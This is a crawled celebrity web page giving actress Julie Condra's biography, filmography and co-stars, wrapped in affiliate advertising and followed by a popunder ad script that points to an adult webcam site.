

--- FILE ---
content_type: text/html
request_url: http://www.spybee.com/julie_condra.html
body_size: 4894
content:

<!-- www.spybee.com/julie_condra.html 07:31:10 GMT -->
<head>
<title>Julie Condra Biography and Filmography</title> <meta http-equiv="Content-Type" content="text/html; 
charset=iso-8859-1"> 
<META name=description content="Julie Condra Filmography/Movie Credits and Career Highlights">
<META name=keywords content="Julie Condra, filmography, movies, film, career, credits,  birthday  ">
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2 LINK="#1E1A75" VLINK="#1E1A75">
<table width="596" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"><DIV ALIGN="CENTER"><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif"><BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
If you are looking for pictures of hot female actresses or celebrities, check out 
            <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_julie_condra" target="_newwindow">
            FemaleStars.com</a>They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, and Movie Reviews of famous stars.</FONT></P><P>&nbsp;</P><FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE></FORM><P>&nbsp;</P><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P>&nbsp;</P><P>&nbsp;<A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P>&nbsp;</P></DIV></td><td width="428" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/julie_condra.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">Julie Condra</FONT><BR> 
<FONT COLOR="#DD0000">Birthday: 1 December 1970</FONT></B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies she's appeared in) for Julie Condra. 
If you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<P><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Biography</B></FONT></P><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2">
Julie Condra was born and grew up  in  Ballinger  and  San  Antonio,
  Texas.  At  the  age  of 9 she began acting and appeared in local TV
  commercials in San Antonio. Six years later she became a  model  for
  a  short  time  and  moved  to LA at age 16. Her mother acted as her
  agent, and soon she appeared in several movies and  TV  series.  She
  has  a  brother  named  Jeff. After her divorce from Brandon Douglas
  she lives together with actor Con Mark Dacascos.
<BR><BR><I><font size=1>Biography courtesy of the Internet Movie Database (www.imdb.com).</font></I>
</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="302" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290"> 
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Road%20to%20Redemption&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Road to Redemption</FONT> </B></FONT></A><FONT COLOR="#000000">(2001)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Tail%20of%20Two%20Bunnies,%20A%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Tail of Two Bunnies, A (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(2000)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Beautiful&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Beautiful</FONT> </B></FONT></A><FONT COLOR="#000000">(2000)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="joey_lauren_adams.html" target="_newwindow">Joey Lauren Adams</A>&nbsp;]&nbsp;[&nbsp;<A HREF="kathleen_robertson.html" target="_newwindow">Kathleen Robertson</A>&nbsp;]&nbsp;[&nbsp;<A HREF="kathleen_turner.html" target="_newwindow">Kathleen Turner</A>&nbsp;]&nbsp;[&nbsp;<A HREF="minnie_driver.html" target="_newwindow">Minnie Driver</A>&nbsp;]&nbsp;[&nbsp;<A HREF="bridgette_wilson.html" target="_newwindow">Bridgette Wilson</A>&nbsp;]&nbsp;[&nbsp;<A HREF="jessica_collins.html" target="_newwindow">Jessica Collins</A>&nbsp;]&nbsp;[&nbsp;<A HREF="spice_williams.html" target="_newwindow">Spice Williams</A>&nbsp;]&nbsp;[&nbsp;<A HREF="ali_landry.html" target="_newwindow">Ali Landry</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Michael%20Landon,%20the%20Father%20I%20Knew%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Michael Landon, the Father I Knew (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1999)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="cheryl_ladd.html" target="_newwindow">Cheryl Ladd</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Svitati&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Svitati</FONT> </B></FONT></A><FONT COLOR="#000000">(1999)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="randi_ingerman.html" target="_newwindow">Randi Ingerman</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Touch&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Touch</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="tamlyn_tomita.html" target="_newwindow">Tamlyn Tomita</A>&nbsp;]&nbsp;[&nbsp;<A HREF="lolita_davidovich.html" target="_newwindow">Lolita Davidovich</A>&nbsp;]&nbsp;[&nbsp;<A HREF="bridget_fonda.html" target="_newwindow">Bridget Fonda</A>&nbsp;]&nbsp;[&nbsp;<A HREF="gina_gershon.html" target="_newwindow">Gina Gershon</A>&nbsp;]&nbsp;[&nbsp;<A HREF="janeane_garofalo.html" target="_newwindow">Janeane Garofalo</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Mixed%20Blessings%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Mixed Blessings (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="alexandra_paul.html" target="_newwindow">Alexandra Paul</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Crying%20Freeman&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Crying Freeman</FONT> </B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="rae_dawn_chong.html" target="_newwindow">Rae Dawn Chong</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Nixon&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Nixon</FONT> </B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="joanna_going.html" target="_newwindow">Joanna Going</A>&nbsp;]&nbsp;[&nbsp;<A HREF="annabeth_gish.html" target="_newwindow">Annabeth Gish</A>&nbsp;]&nbsp;[&nbsp;<A HREF="donna_dixon.html" target="_newwindow">Donna Dixon</A>&nbsp;]&nbsp;[&nbsp;<A HREF="joan_allen.html" target="_newwindow">Joan Allen</A>&nbsp;]&nbsp;[&nbsp;<A HREF="bridgette_wilson.html" target="_newwindow">Bridgette Wilson</A>&nbsp;]&nbsp;[&nbsp;<A HREF="caroline_kennedy.html" target="_newwindow">Caroline Kennedy</A>&nbsp;]&nbsp;[&nbsp;<A HREF="mary_steenburgen.html" target="_newwindow">Mary Steenburgen</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Gas%20Food%20Lodging&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Gas Food Lodging</FONT> </B></FONT></A><FONT COLOR="#000000">(1992)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="ione_skye.html" target="_newwindow">Ione Skye</A>&nbsp;]&nbsp;[&nbsp;<A HREF="fairuza_balk.html" target="_newwindow">Fairuza Balk</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Circus%20of%20the%20Stars%20#16%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Circus of the Stars #16 (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1991)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="susan_anton.html" target="_newwindow">Susan Anton</A>&nbsp;]&nbsp;[&nbsp;<A HREF="charlene_tilton.html" target="_newwindow">Charlene Tilton</A>&nbsp;]&nbsp;[&nbsp;<A HREF="tracy_scoggins.html" target="_newwindow">Tracy Scoggins</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Fulfillment%20of%20Mary%20Gray,%20The%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Fulfillment of Mary Gray, The (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1989)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="cheryl_ladd.html" target="_newwindow">Cheryl Ladd</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Johnsons%20Are%20Home,%20The%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Johnsons Are Home, The (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1988)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Family%20Medical%20Center%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Family Medical Center (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1988)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Legend%20of%20Billie%20Jean,%20The&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Legend of Billie Jean, The</FONT> </B></FONT></A><FONT COLOR="#000000">(1985)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="helen_slater.html" target="_newwindow">Helen Slater</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Papa%20Was%20a%20Preacher&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Papa Was a Preacher</FONT> </B></FONT></A><FONT COLOR="#000000">(1985)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Wrong%20Is%20Right&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Wrong Is Right</FONT> </B></FONT></A><FONT COLOR="#000000">(1982)</FONT> 
</FONT></TD></TR>
<TR><TD ALIGN="center" HEIGHT="47"> <HR noshade>
<A
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html">Amazon.com
100 Hot DVDs</A>
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> <img 
src="http://images.allposters.com/images/banners/bnr_movies_2_sm.gif" 
alt="Click here to buy movie posters!" border="0" 
width="120" height="60"> </a><br><font face="verdana, helvetica, arial" size="1"> 
<a 
href="http://affiliates.allposters.com/link/redirect.asp?aid=948795&c=c&search=101" 
target="_top"> Click here to buy movie posters!</a></font>
If you are looking for pictures of hot female actresses or celebrities, check out
            <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_julie_condra" target="_newwindow">
            FemaleStars.com</a>They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, and Movie Reviews of famous stars.</TD></TR></TABLE></TD>
<TD WIDTH="126" VALIGN="TOP" HEIGHT="993"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2" COLOR="#DD0000"><B>Male 
Co-Stars</B></FONT><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><FONT SIZE="1" FACE="Verdana, Arial, Helvetica, sans-serif">Who 
have been seen in movies with<B> Julie Condra</B></FONT> </FONT></P><UL>
				<LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sean_connery.html" target="_newwindow">Sean Connery</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/bob_hoskins.html" target="_newwindow">Bob Hoskins</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/john_saxon.html" target="_newwindow">John Saxon</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/robert_conrad.html" target="_newwindow">Robert Conrad</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/david_barry_gray.html" target="_newwindow">David Barry Gray</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/brent_huff.html" target="_newwindow">Brent Huff</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/tony_goldwyn.html" target="_newwindow">Tony Goldwyn</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/ed_harris.html" target="_newwindow">Ed Harris</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/tom_wopat.html" target="_newwindow">Tom Wopat</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/dan_hedaya.html" target="_newwindow">Dan Hedaya</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/john_m_jackson.html" target="_newwindow">John M Jackson</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/mark_dacascos.html" target="_newwindow">Mark Dacascos</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/james_brolin.html" target="_newwindow">James Brolin</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/william_katt.html" target="_newwindow">William Katt</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jay_underwood.html" target="_newwindow">Jay Underwood</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/james_woods.html" target="_newwindow">James Woods</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/christian_slater.html" target="_newwindow">Christian Slater</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/robert_beltran.html" target="_newwindow">Robert Beltran</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/skeet_ulrich.html" target="_newwindow">Skeet Ulrich</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/barry_tubb.html" target="_newwindow">Barry Tubb</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/chris_mulkey.html" target="_newwindow">Chris Mulkey</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/peter_coyote.html" target="_newwindow">Peter Coyote</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/michael_chiklis.html" target="_newwindow">Michael Chiklis</A><BR> </FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/anthony_hopkins.html" target="_newwindow">Anthony Hopkins</A><BR> </FONT>

</UL><DIV ALIGN="CENTER"><script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205" target="_newwindow"><IMG SRC="index_images/www.FemaleStars.com_73.gif" WIDTH="100" HEIGHT="50" BORDER="0"></A></DIV></TD></TR><TR><TD COLSPAN="2" HEIGHT="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"></TD></TR></TABLE></td></tr><tr><td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD height="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>

<!-- www.spybee.com/julie_condra.html 07:31:10 GMT -->
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.spybee.com/js/popunder.js
body_size: 10055
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.flirt4free.com/rooms/?service=girls&mp_code=adb1m",
		PopFreq: 1,
		PopWidth: 1020,
		PopHeight: 550
		
		
	}
};

